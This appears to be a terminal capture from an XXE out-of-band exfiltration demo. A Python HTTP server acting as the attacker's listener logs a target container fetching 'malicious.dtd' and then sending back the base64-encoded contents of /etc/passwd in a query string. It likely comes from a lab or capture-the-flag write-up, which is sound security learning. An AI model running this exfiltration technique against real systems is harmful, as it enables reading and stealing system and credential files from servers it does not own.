 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [25/Jan/2023 13:59:48] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [25/Jan/2023 13:59:48] "GET /?file=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3
Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbW
FuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZX
dzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG
9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTW
FuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2
xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxpYnV1aWQ6eDoxMDA6MTAxOjovdmFyL2xpYi9saWJ1dWlkOgpzeXNsb2c6eDoxMDE6MT
A0OjovaG9tZS9zeXNsb2c6L2Jpbi9mYWxzZQo= HTTP/1.0" 200 -